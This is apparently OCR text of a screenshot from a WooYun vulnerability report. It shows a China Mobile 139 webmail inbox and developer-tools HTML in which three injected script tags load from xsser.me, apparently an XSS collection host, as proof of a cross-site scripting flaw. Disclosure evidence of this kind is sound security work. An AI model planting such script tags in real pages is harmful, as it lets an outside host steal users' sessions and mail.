 收件箱 设置 × 写信 ×
收信 写信 删除 彻底删除 转发 举报 全部标为已读 标记为 查看 更多 移动到
收件箱
已发送
草稿箱[3]
已删除
VIP邮件
星标邮件
服务邮件
特色应用
短信 | 彩信
发贺卡 | 群邮件
和笔记 | 附件夹
传到手机 | 和留言(语音信箱)
共 39 封，未读邮件 0 封
已选：1封 取消 主题
上周
中国移动139邮箱 【服务提醒】139邮箱提醒您及时查看本月剩余手机流量
中国移动139邮箱 邮你作伴，去哪儿都行！500元旅游红包大派送！
更早
中国移动139邮箱 【服务提醒】139邮箱提醒您关注当前正使用的移动业务
中国移动139邮箱 【服务提醒】积分通知：查看您的移动积分/M值、轻松兑好礼
¥ 中国移动 【2月话费账单】30M流量等您拿（限前30万名）！
中国移动139邮箱 中国移动139邮箱本月送您30条自写短信，请点击使用。
Elements Resources Network Sources Timeline Profiles Audits Console
script id="unifiedPositionContent" charset="utf-8" src="http://images.139cm.com/web_content_op/staticFile/25/25_2507.js?sid=MTQ1ODYyOTEyNTAwMDgzNzgw0390
script id="defaultDataForUnifiedPositionContent" charset="utf-8" src="/m2012/js/richmail/welcome_v3/m2012.welcome.defaultDataForUnifiedPositionContent.j
head>
ody class="mainIframeBg_noBg" style="background:#fff !important; overflow-y:auto;" id="view_0.9252977732103318">…</body>
ml>
>
ass="bodyerror ErrorTips" style="display:none">…</div>
ass="gtips NoCompleteTips" style="display:none">…</div>
s="gload" style="display: none;">
src="set/account.html?sid=MTQ1ODYyOTEyNTAwMDgzNzgw03903C80000003&anchor=userInfo" scrolling="auto" class="main-iframe" name="ifbg" frameborder="no" widt
ent
CTYPE html>
l>
ead>
script async src="http://xsser.me/ _=1458632423640"></script>
script async src="http://xsser.me/ _=1458632423640"></script>
script async src="http://xsser.me/ _=1458632413391"></script>
www.wooyun.org